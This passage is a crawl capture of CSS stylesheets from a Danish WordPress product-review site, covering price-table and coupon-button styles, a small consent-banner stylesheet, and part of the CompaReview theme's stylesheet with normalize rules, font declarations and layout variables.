		margin-bottom: 18px;
		border-radius: 6px;
		justify-content: space-between!important;
        z-index: 10;
        background-color: #fff;
	} 
	
	body .compa-table-body .compa-row-header{
	
		margin-bottom: 18px;
		border-radius: 6px;
		justify-content: space-between!important;
	}
	body .compa-table-body .compa-row-header .compa-start, body .compa-table-body .compa-row-header .compa-price{
		border-right: 1px solid lightgray;
	}
	
	
	    
	body .compa-table-body .compa-row-header{
		margin-bottom: 18px;
		border-radius: 6px;
		justify-content: space-between!important;
	}
	
	
	body .compa-table-body .compa-row:hover{
		-webkit-box-shadow:  0px 3px 4px 2px rgba(0,0,0,0.21);
		box-shadow: 0px 3px 4px 2px rgb(0 0 0 / 21%);
		margin-bottom: 18px;
		border-radius: 6px;
		
	}
	.compa-pr-link{
		text-align: left;
		font-size: small;
		  font-style: italic;
	}
	
.afp-coupon-link:hover {
	text-decoration:none!important;
	opacity: 1!important;
}

/* Just to play with animations */
.copiedtext {
  position: absolute;
  left: 0; top: 0; right: 0;
  text-align: center;
  opacity: 0;
  transform: translateY(-1em);
  color: #000;
  transition: all .500s;
    color: #e5e521; 
     padding: 5px 10px;
  background: #000 ;  
}
.copied .copiedtext {
  opacity: 1;
  transform: translateY(-4em);
}

/* Some Generic styles */



[id="cleared"] {
  margin-top: 4em;
}

button.afp-code-btn {
  position: relative;
  padding: 5px 7px;
  border: 2px dotted black;
  font-size: 0.835em;
  text-transform: uppercase;
  letter-spacing: 0.125em;
  font-weight: bold;
  color: #fff;
  background: #e5e521;
  transition: background .275s;
}
button.afp-code-btn:hover {
  background: black;
  color: #e5e521; 
  cursor: pointer;
}

.afp-coupon-wrap{
    color: black; 
    height: auto;
    position: relative;
    top: -5px;
    padding: 5px;
}
.afp-copy-icon{
	width:24px;
	height: 24px;
}

.afp-offer-text{
    font-size: 0.835em;
    letter-spacing: 0.125em;
    margin: auto;
    background: #fef9e2;
    border: 1px solid #f3ead4;
    color: #1c1c1c;
    border-radius: 5px;
    font-weight: bold;
    padding: 10px;
}

a.afp-decomp-link{
	font-weight: bold;
	font-size: 1rem;
}

.afp-table-strikethrough {
  position: relative;
  color:gray;
    font-size:15px;
  font-weight:normal;
  padding:3px;
  margin-left:15px;

  
}
.afp-table-strikethrough:before {
  position: absolute;
  content: "";
  left: 0;
  top: 43%;
  right: 0;
  border-top: 1px solid;
  border-color: #615f5f;
  
  -webkit-transform:rotate(-8deg);
  -moz-transform:rotate(-8deg);
  -ms-transform:rotate(-8deg);
  -o-transform:rotate(-8deg);
  transform:rotate(-8deg);
}


.afp-table-strikethrough-currency{    font-size: xx-small;
    display: inline-block; 
    top: -5px;
    position: relative;
    padding-left: 3px;
}
@media (min-width: 767px) {

	.mobile-only-price{
		display: none;
	}
}

@media (max-width: 767px) {
	.afp-table-strikethrough{
        display: block;
        font-size: 12px;
        margin-left: 0;
    }
	
	.desk-only-price{
		display: none;
	}
}

/*savier elements css by Zag*/

.savier-col {
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: #F4EFFF;
    margin-top: -20px;
    position: relative;
    justify-content: space-between;
    z-index: 1;
    -webkit-box-shadow: 1px 3px 6px 0 rgba(0,0,0,0.09);
    box-shadow: 1px 3px 6px 0 rgb(0 0 0 / 9%);
    padding-top: 5px;
    margin-bottom: 15px !important;
}

.savier-afp {
    font-size: 13px;
    line-height: 15px;
    width: 100%;
    font-weight: 600;
    color: #3C224E;
    padding: 6px 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
}

.savier-afp span img {
    padding-left: 5px;
    height: 18px;
    margin-top: -5px;
}

.savier-afp img {
    height: 20px !important;
    filter: none;
    width: auto;
    display: inline-block;
}

.savier-explainer {
    display: none;
}

.savier-explainer img {
    display: inline-block;
}

.savier-col .open-explainer {
    display: block;
    width: 100%;
    text-align: center;
    padding: 0 10px;
    padding-bottom: 5px;
}

.savier-col .open-explainer p {
    font-size: 12px;
    line-height: 15px;
    margin-bottom: 5px;
    text-align: left;
}

.savier-col .open-explainer a {
    font-size: 13px;
    line-height: 15px;
    color: #fff !important;
    background-color: #3d214f;
    font-weight: 600;
    padding: 5px 10px;
    border-radius: 2px;
    margin-bottom: 10px;
}

.savier-col .open-explainer a:focus {
    color: #fff !important;
}

.num-codes {
    padding-right: 25px;
    position: relative;
}

span.num-codes:after {
    content: "";
    bottom: 15px;
    background-image: url('/wp-content/plugins/afp-default-pricetable/img/arrow-down.png');
    right: 0;
    top: 0;
    width: 15px;
    height: 15px;
    position: absolute;
    background-size: 100%;
}

.savier-full span.num-codes:after {
    transform: rotate(180deg);
}

.single-post .savier-col {
    padding-left: 10px;
    padding-right: 10px;
}

.savier-wdg {
    margin-bottom: 10px !important;
    border: 1px solid #8353e0;
    border-radius: 6px;
    padding: 5px 15px;
    -webkit-box-shadow: 0px 2px 5px 2px rgba(0,0,0,0.09);
    box-shadow: 0px 2px 5px 2px rgb(0 0 0 / 9%);
    align-items: center;
}

.widget-content {
    text-align: left;
    display: flex;
    flex-direction: column;
    width: 65%;
}

.widget-content p {
    font-size: 16px !important;
    font-weight: 500;
    margin-bottom: 0 !important;
    line-height: 26px !important;
}

.widget-content span {
    font-size: 12px;
    line-height: 16px;
}

.savier-wdg a label {
    font-size: 14px;
    color: #fff;
    background-color: #8353e0;
    padding: 10px;
    border-radius: 6px;
    margin: 0;
    cursor: pointer;
}

@media only screen and (max-width: 400px) {
    .widget-content {
        width: calc(100% - 180px) !important;
    }

    body .table-above label {
        font-size: 10px !important;
    }
}

.underline {
    background-image: url('/wp-content/plugins/afp-default-pricetable/img/line.svg');
    background-repeat: no-repeat;
    background-position: bottom;
    padding-bottom: 5px;
    background-size: 100% auto;
    font-weight: 600;
}

/*table above*/

.table-above {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px solid #dadada;
    border-radius: 6px;
    margin-bottom: 5px;
    text-align: center;
    margin-top: 15px;
    position: relative;
}

.table-above label {
    margin-bottom: 0;
    width: 25%;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 16px;
    color: #757575;
    padding: 7px 10px;
    font-weight: 400;
    position: relative;
}

.table-above label:not(:last-of-type)::after {
    content: '|';
    position: absolute;
    right: 0;
}

.top-explanation {
    display: none;
    position: absolute;
    background-color: #fff;
    color: #757575;
    border: 1px solid #dadada;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 14px;
    top: -28px;
    right: 0;
    border-radius: 6px;
}

.table-above:hover .top-explanation {
    display: block;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/conzent/assets/css/conzent-banner.css?ver=6.5.7
body_size: -471
content:
.cnz-tracking-box{float:left;width:100%;margin:10px auto;}
.cnz-label{font-weight:bold;margin-right:10px;}
.cnz-val{border:2px dashed #ccc;padding:5px;}
.tracking-inner{display:flex;align-items: center;padding:10px;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/themes/CompaReview/style.css?ver=1.4
body_size: 38996
content:
@charset "UTF-8";

/*
Theme Name: CompaReview
Author: the WordPress team
Author URI: https://obsidianmedia.dk/
Description: CompaReview is a blank canvas for your ideas and it makes the block editor your best brush. With new block patterns, which allow you to create a beautiful layout in a matter of seconds, this theme’s soft colors and eye-catching — yet timeless — design will let your work shine. Take it for a spin! See how CompaReview elevates your portfolio, business website, or personal blog.
Requires at least: 5.3
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.4
Text Domain: compa-review
Domain Path: /languages
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready

CompaReview WordPress Theme, (C) 2021 obsidianmedia.dk
CompaReview is distributed under the terms of the GNU GPL.
*/

/**
 * SETTINGS
 * File-header..........The file header for the themes style.css file.
 * Fonts................Any font files, if the project needs specific fonts.
 * Global...............Project-specific, globally available variables.
 *
 * TOOLS
 * Functions............Global functions.
 * Mixins...............Global mixins.
 *
 * GENERIC
 * Normalize.css........Normalise browser defaults.
 * Breakpoints..........Mixins and variables for responsive styles
 * Vertical-margins.....Vertical spacing for the main components.
 * Reset................Reset specific elements to make them easier to style in other contexts.
 * Clearings............Clearings for the main components.
 *
 * ELEMENTS
 * Blockquote...........Default blockquote.
 * Forms................Element-level form styling.
 * Headings.............H1–H6
 * Links................Default links.
 * Lists................Default lists.
 * Media................Images, Figure, Figcaption, Embed, iFrame, Objects, Video.
 *
 * BLOCKS
 * Audio................Specific styles for the audio block.
 * Button...............Specific styles for the button block.
 * Code.................Specific styles for the code block.
 * Columns..............Specific styles for the columns block.
 * Cover................Specific styles for the cover block.
 * File.................Specific styles for the file block.
 * Gallery..............Specific styles for the gallery block.
 * Group................Specific styles for the group block.
 * Heading..............Specific styles for the heading block.
 * Image................Specific styles for the image block.
 * Latest comments......Specific styles for the latest comments block.
 * Latest posts.........Specific styles for the latest posts block.
 * Legacy...............Specific styles for the legacy gallery.
 * List.................Specific styles for the list block.
 * Media text...........Specific styles for the media and text block.
 * Navigation...........Specific styles for the navigation block.
 * Paragraph............Specific styles for the paragraph block.
 * Pullquote............Specific styles for the pullquote block.
 * Quote................Specific styles for the quote block.
 * Search...............Specific styles for the search block.
 * Separator............Specific styles for the separator block.
 * Spacer...............Specific styles for the spacer block.
 * Table................Specific styles for the table block.
 * Verse................Specific styles for the verse block.
 * Video................Specific styles for the video block.
 * Utilities............Block alignments.
 *
 * COMPONENTS
 * Header...............Header styles.
 * Footer...............Footer styles.
 * Comments.............Comment styles.
 * Archives.............Archive styles.
 * 404..................404 styles.
 * Search...............Search styles.
 * Navigation...........Navigation styles.
 * Footer Navigation....Footer Navigation styles.
 * Pagination...........Pagination styles.
 * Single...............Single page and post styles.
 * Posts and pages......Misc, sticky post styles.
 * Entry................Entry, author biography.
 * Widget...............Widget styles.
 * Editor...............Editor styles.
 *
 * UTILITIES
 * A11y.................Screen reader text, prefers reduced motion etc.
 * Color Palette........Classes for the color palette colors.
 * Editor Font Sizes....Editor Font Sizes.
 * Measure..............The width of a line of text, in characters.
 */

/* Categories 01 to 03 are the basics. */
/* Open Sans Regular */
@font-face {
  font-family: "Open Sans";
  src: url("/wp-content/themes/CompaReview/fonts/Open_Sans/static/OpenSans-Regular.ttf")
    format("truetype");
  font-weight: normal;
}

/* Open Sans Bold */
@font-face {
  font-family: "Open Sans";
  src: url("/wp-content/themes/CompaReview/fonts/Open_Sans/static/OpenSans-Bold.ttf")
    format("truetype");
  font-weight: bold;
}

/* Open Sans SemiBold */
@font-face {
  font-family: "Open Sans";
  src: url("/wp-content/themes/CompaReview/fonts/Open_Sans/static/OpenSans-SemiBold.ttf")
    format("truetype");
  font-weight: 600; /* Adjust the font weight value as needed */
}

/* Roboto Regular */
@font-face {
  font-family: "Roboto";
  src: url("/wp-content/themes/CompaReview/fonts/Roboto/Roboto-Regular.ttf")
    format("truetype");
  font-weight: normal;
}

/* Roboto Bold */
@font-face {
  font-family: "Roboto";
  src: url("/wp-content/themes/CompaReview/fonts/Roboto/Roboto-Bold.ttf")
    format("truetype");
  font-weight: bold;
}

/* Roboto Medium */
@font-face {
  font-family: "Roboto";
  src: url("/wp-content/themes/CompaReview/fonts/Roboto/Roboto-Medium.ttf")
    format("truetype");
  font-weight: 500; /* Adjust the font weight value as needed */
}

/* Variables */
:root {
  /* Font Family */
  --global--font-primary: var(--font-headings, "Open Sans", sans-serif);
  --global--font-secondary: var(--font-base, "Roboto", sans-serif);

  /* Font Size */
  --global--font-size-base: 16px;
  --global--font-size-xxs: 0.75rem;
  --global--font-size-xms: 0.875rem;
  --global--font-size-xs: 1rem;
  --global--font-size-sm: 1.2rem;
  --global--font-size-md: 1.3rem;
  --global--font-size-lg: 1.6rem;
  --global--font-size-xl: 2rem;
  --global--font-size-xxl: 2.7rem;
  --global--font-size-xxxl: 3.5rem;
  --global--font-size-page-title: var(--global--font-size-xxl);
  --global--letter-spacing: normal;

  /* Line Height */
  --global--line-height-body: 1.7;
  --global--line-height-heading: 1.3;
  --global--line-height-page-title: 1.1;

  /* Headings */
  --heading--font-family: var(--global--font-primary);
  --heading--font-size-h6: var(--global--font-size-xs);
  --heading--font-size-h5: var(--global--font-size-sm);
  --heading--font-size-h4: var(--global--font-size-md);
  --heading--font-size-h3: var(--global--font-size-lg);
  --heading--font-size-h2: var(--global--font-size-xl);
  --heading--font-size-h1: var(--global--font-size-page-title);
  --heading--letter-spacing-h6: 0.05em;
  --heading--letter-spacing-h5: 0.05em;
  --heading--letter-spacing-h4: var(--global--letter-spacing);
  --heading--letter-spacing-h3: var(--global--letter-spacing);
  --heading--letter-spacing-h2: var(--global--letter-spacing);
  --heading--letter-spacing-h1: var(--global--letter-spacing);
  --heading--line-height-h6: var(--global--line-height-heading);
  --heading--line-height-h5: var(--global--line-height-heading);
  --heading--line-height-h4: var(--global--line-height-heading);
  --heading--line-height-h3: var(--global--line-height-heading);
  --heading--line-height-h2: var(--global--line-height-heading);
  --heading--line-height-h1: var(--global--line-height-page-title);
  --heading--font-weight: normal;
  --heading--font-weight-page-title: 300;
  --heading--font-weight-strong: 600;

  /* Block: Latest posts */
  --latest-posts--title-font-family: var(--heading--font-family);
  --latest-posts--title-font-size: var(--heading--font-size-h3);
  --latest-posts--description-font-family: var(--global--font-secondary);
  --latest-posts--description-font-size: var(--global--font-size-sm);
  --list--font-family: var(--global--font-secondary);
  --definition-term--font-family: var(--global--font-primary);

  /* Colors */
  --global--color-black: #000;
  --global--color-dark-gray: #28303d;
  --global--color-gray: #757575;
  --global--color-light-gray: #f2f2f230;
  --global--color-green: #d1e4dd;
  --global--color-blue: #2c95d8;
  --global--color-white: #fff;
  --global--color-main: var(--global--color-blue);
  --global--color-cta-new: #ffd700;

  /* AFP Pricetable Colors */
  --afp-title: #9e9e9e;
  --afp-border: #dadada;

  /* Body text color, site title, footer text color. */
  --global--color-secondary: var(--global--color-gray);

  /* Headings */
  --global--color-primary-hover: var(--global--color-main);
  --global--color-background: var(--global--color-green);

  /* Mint, default body background */
  --global--color-border: var(--global--color-gray);

  /* Used for borders (separators) */

  /* Spacing */
  --global--spacing-unit: 20px;
  --global--spacing-measure: unset;
  --global--spacing-horizontal: 25px;
  --global--spacing-vertical: 30px;

  /* Elevation */
  --global--elevation: 1px 1px 3px 0 rgba(0, 0, 0, 0.2);

  /* Forms */
  --form--font-family: var(--global--font-secondary);
  --form--font-size: var(--global--font-size-sm);
  --form--line-height: var(--global--line-height-body);
  --form--color-text: var(--global--color-dark-gray);
  --form--color-ranged: var(--global--color-secondary);
  --form--label-weight: 500;
  --form--border-color: var(--global--color-secondary);
  --form--border-width: 1px;
  --form--border-radius: 0;
  --form--spacing-unit: calc(0.5 * var(--global--spacing-unit));

  /* Cover block */
  --cover--height: calc(15 * var(--global--spacing-vertical));
  --cover--color-foreground: var(--global--color-white);
  --cover--color-background: var(--global--color-black);

  /* Buttons */
  --button--color-text: var(--global--color-background);
  --button--color-text-hover: var(--global--color-secondary);
  --button--color-text-active: var(--global--color-secondary);
  --button--color-background: var(--global--color-secondary);
  --button--color-background-active: var(--global--color-background);
  --button--font-family: var(--global--font-primary);
  --button--font-size: var(--global--font-size-base);
  --button--font-weight: 500;
  --button--line-height: 1.5;
  --button--border-width: 3px;
  --button--border-radius: 0;
  --button--padding-vertical: 15px;
  --button--padding-horizontal: calc(2 * var(--button--padding-vertical));

  /* entry */
  --entry-header--color: var(--global--color-black);
  --entry-header--color-link: currentColor;
  --entry-header--color-hover: var(--global--color-primary-hover);
  --entry-header--color-focus: var(--global--color-secondary);
  --entry-header--font-size: var(--heading--font-size-h2);
  --entry-content--font-family: var(--global--font-secondary);
  --entry-author-bio--font-family: var(--heading--font-family);
  --entry-author-bio--font-size: var(--heading--font-size-h4);

  /* Header */
  --branding--color-text: var(--global--color-main);
  --branding--color-link: var(--global--color-main);
  --branding--color-link-hover: var(--global--color-secondary);
  --branding--title--font-family: var(--global--font-primary);
  --branding--title--font-size: var(--global--font-size-lg);
  --branding--title--font-size-mobile: var(--heading--font-size-h4);
  --branding--title--font-weight: normal;
  --branding--title--text-transform: uppercase;
  --branding--description--font-family: var(--global--font-secondary);
  --branding--description--font-size: var(--global--font-size-sm);
  --branding--description--font-family: var(--global--font-secondary);
  --branding--logo--max-width: 220px;
  --branding--logo--max-height: 70px;
  --branding--logo--max-width-mobile: 96px;
  --branding--logo--max-height-mobile: 96px;

  /* Main navigation */
  --primary-nav--font-family: var(--global--font-primary);
  --primary-nav--font-family-mobile: var(--global--font-primary);
  --primary-nav--font-size: var(--global--font-size-xs);
  --primary-nav--font-size-sub-menu: var(--global--font-size-xs);
  --primary-nav--font-size-mobile: var(--global--font-size-sm);
  --primary-nav--font-size-sub-menu-mobile: var(--global--font-size-sm);
  --primary-nav--font-size-button: var(--global--font-size-xs);
  --primary-nav--font-style: normal;
  --primary-nav--font-style-sub-menu-mobile: normal;
  --primary-nav--font-weight: normal;
  --primary-nav--font-weight-button: 500;
  --primary-nav--color-link: var(--global--color-main);
  --primary-nav--color-link-hover: var(--global--color-primary-hover);
  --primary-nav--color-text: var(--global--color-main);
  --primary-nav--padding: calc(0.66 * var(--global--spacing-unit));
  --primary-nav--border-color: var(--global--color-main);

  /* Pagination */
  --pagination--color-text: var(--global--color-main);
  --pagination--color-link-hover: var(--global--color-primary-hover);
  --pagination--font-family: var(--global--font-secondary);
  --pagination--font-size: var(--global--font-size-lg);
  --pagination--font-weight: normal;
  --pagination--font-weight-strong: 700;

  /* Footer */
  --footer--color-text: var(--global--color-white);
  --footer--color-link: var(--global--color-white);
  --footer--color-link-hover: var(--global--color-secondary);
  --footer--font-family: var(--global--font-primary);
  --footer--font-size: var(--global--font-size-sm);

  /* Block: Pull quote */
  --pullquote--font-family: var(--global--font-primary);
  --pullquote--font-size: var(--heading--font-size-h3);
  --pullquote--font-style: normal;
  --pullquote--letter-spacing: var(--heading--letter-spacing-h4);
  --pullquote--line-height: var(--global--line-height-heading);
  --pullquote--border-width: 3px;
  --pullquote--border-color: var(--global--color-main);
  --pullquote--color-foreground: var(--global--color-main);
  --pullquote--color-background: var(--global--color-background);
  --quote--font-family: var(--global--font-secondary);
  --quote--font-size: var(--global--font-size-md);
  --quote--font-size-large: var(--global--font-size-xl);
  --quote--font-style: normal;
  --quote--font-weight: 700;
  --quote--font-weight-strong: bolder;
  --quote--font-style-large: normal;
  --quote--font-style-cite: normal;
  --quote--line-height: var(--global--line-height-body);
  --quote--line-height-large: 1.35;
  --separator--border-color: var(--global--color-border);
  --separator--height: 1px;

  /* Block: Table */
  --table--stripes-border-color: var(--global--color-light-gray);
  --table--stripes-background-color: var(--global--color-light-gray);
  --table--has-background-text-color: var(--global--color-dark-gray);

  /* Widgets */
  --widget--line-height-list: 1.9;
  --widget--line-height-title: 1.4;
  --widget--font-weight-title: 700;
  --widget--spacing-menu: calc(0.66 * var(--global--spacing-unit));

  /* Admin-bar height */
  --global--admin-bar--height: 0px;
}

.admin-bar {
  --global--admin-bar--height: 32px;
}

@media only screen and (max-width: 782px) {
  .admin-bar {
    --global--admin-bar--height: 46px;
  }
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;

  /* 1 */
  -webkit-text-size-adjust: 100%;

  /* 2 */

  scroll-behavior: smooth;
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/*eriders font*/

/*@font-face {
	font-family: segoe UI;
	src: url('https://adventuresports.dk/wp-content/themes/CompaReview/fonts/segoe_uI.woff') format('woff'),
		url('https://adventuresports.dk//wp-content/themes/CompaReview/fonts/segoe_uI_bold.woff') format('woff'),
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}*/

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;

  /* 1 */
  height: 0;

  /* 1 */
  overflow: visible;

  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace;

  /* 1 */
  font-size: 1em;

  /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
  text-decoration: none;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;

  /* 1 */
  text-decoration: underline;

  /* 2 */
  text-decoration-style: dotted;

  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace;

  /* 1 */
  font-size: 1em;

  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;

  /* 1 */
  font-size: 100%;

  /* 1 */
  line-height: 1.15;

  /* 1 */
  margin: 0;

  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;

  /* 1 */
  color: inherit;

  /* 2 */
  display: table;

  /* 1 */
  max-width: 100%;

  /* 1 */
  padding: 0;

  /* 3 */
  white-space: normal;

  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;

  /* 1 */
  padding: 0;

  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;

  /* 1 */
  outline-offset: -2px;

  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;

  /* 1 */
  font: inherit;

  /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

h2,
h3,
h4 {
  font-weight: bold;
}

/**
 * Responsive Styles
 */

/**
 * Required Variables
 */

/**
 * Root Media Query Variables
 */
:root {
  --responsive--spacing-horizontal: calc(
    2 * var(--global--spacing-horizontal) * 0.6
  );
  --responsive--aligndefault-width: calc(
    100vw - var(--responsive--spacing-horizontal)
  );
  --responsive--alignwide-width: calc(
    100vw - var(--responsive--spacing-horizontal)
  );
  --responsive--alignfull-width: 100%;
  --responsive--alignright-margin: var(--global--spacing-horizontal);
  --responsive--alignleft-margin: var(--global--spacing-horizontal);
}

@media only screen and (min-width: 482px) {
  :root {
    --responsive--aligndefault-width: min(
      calc(100vw - 4 * var(--global--spacing-horizontal)),
      610px
    );
    --responsive--alignwide-width: calc(
      100vw - 4 * var(--global--spacing-horizontal)
    );
    --responsive--alignright-margin: calc(
      0.5 * (100vw - var(--responsive--aligndefault-width))
    );
    --responsive--alignleft-margin: calc(
      0.5 * (100vw - var(--responsive--aligndefault-width))
    );
  }
}

@media only screen and (min-width: 822px) {
  :root {
    --responsive--aligndefault-width: min(
      calc(100vw - 8 * var(--global--spacing-horizontal)),
      610px
    );
    --responsive--alignwide-width: min(
      calc(100vw - 8 * var(--global--spacing-horizontal)),
      1240px
    );
  }
}

/**
 * Extends
 */
.post-thumbnail,
.entry-content .wp-audio-shortcode,
.entry-content
  > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(
    .wp-block-separator
  ):not(.woocommerce),
*[class*="inner-container"]
  > *:not(.entry-content):not(.alignwide):not(.alignfull):not(.alignleft):not(
    .alignright
  ):not(.wp-block-separator):not(.woocommerce),
.default-max-width {
  max-width: var(--responsive--aligndefault-width);
  margin-left: auto;
  margin-right: auto;
}

.widget-area,
.pagination,
.comments-pagination,
.post-navigation,
.site-header,
.alignwide,
.wide-max-width {
  max-width: var(--responsive--alignwide-width);
  margin-left: auto;
  margin-right: auto;
}

.site-footer {
  max-width: 100%;
  position: relative;
  font-size: 12px;
}

.alignfull,
.wp-block-group .wp-block-group__inner-container > *.alignfull,
.full-max-width {
  max-width: var(--responsive--alignfull-width);
  width: var(--responsive--alignfull-width);
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (min-width: 482px) {
  .alignfull,
  .full-max-width {
    max-width: var(--responsive--alignfull-width);
    width: auto;
    margin-left: auto;
    margin-right: auto;
  }
}

.entry-header .post-thumbnail,
.singular .post-thumbnail,
.alignfull [class*="inner-container"] > .alignwide,
.alignwide [class*="inner-container"] > .alignwide {
  margin-left: auto;
  margin-right: auto;
  width: var(--responsive--alignwide-width);
  max-width: var(--responsive--alignfull-width);
}

@media only screen and (min-width: 482px) {
  .entry-content > .alignleft {
    /*rtl:ignore*/
    margin-left: var(--responsive--alignleft-margin);

    /*rtl:ignore*/
    margin-right: var(--global--spacing-horizontal);
  }
}

@media only screen and (min-width: 482px) {
  .entry-content > .alignright {
    /*rtl:ignore*/
    margin-left: var(--global--spacing-horizontal);

    /*rtl:ignore*/
    margin-right: var(--responsive--alignright-margin);
  }
}

/**
 * Site Structure
 *
 * - Set vertical margins and responsive widths on
 *   top-level wrappers and content wrappers
 * - `--global--width-content` is a responsive variable
 * - See: globals/_global-width-responsive.scss
 */

/**
 * Top Level Wrappers (header, main, footer)
 * - Set vertical padding and horizontal margins
 */

.site-main,
.widget-area,
.site-footer {
  padding-top: var(--global--spacing-vertical);
  padding-bottom: var(--global--spacing-vertical);
  margin-left: auto;
  margin-right: auto;
}

.site-main {
  padding: 0;
}

/**
 * Site-main children wrappers
 * - Add double vertical margins here for clearer hierarchy
 */
.site-main > * {
  margin-top: calc(3 * var(--global--spacing-vertical));
}

.site-main > *:first-child {
  margin-top: 0;
}

.site-main > *:last-child {
  margin-bottom: 0;
}

/**
 * Set the default maximum responsive content-width
 */

/**
 * Set the wide maximum responsive content-width
 */

/**
 * Set the full maximum responsive content-width
 */

/*
 * Block & non-gutenberg content wrappers
 * - Set margins
 */
.entry-header,
.post-thumbnail,
.entry-content,
.entry-footer,
.author-bio {
  margin-top: var(--global--spacing-vertical);
  margin-right: auto;
  margin-bottom: var(--global--spacing-vertical);
  margin-left: auto;
}

/*
 * Block & non-gutenberg content wrapper children
 * - Sets spacing-vertical margin logic
 */
.site-main > article > *,
.site-main > .not-found > *,
.entry-content > *,
[class*="inner-container"] > *,
.wp-block-template-part > *,
.wp-block-post-template :where(li > *) {
  margin-top: calc(0.666 * var(--global--spacing-vertical));
  margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .site-main > article > *,
  .site-main > .not-found > *,
  .entry-content > *,
  [class*="inner-container"] > *,
  .wp-block-template-part > *,
  .wp-block-post-template :where(li > *) {
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
  }
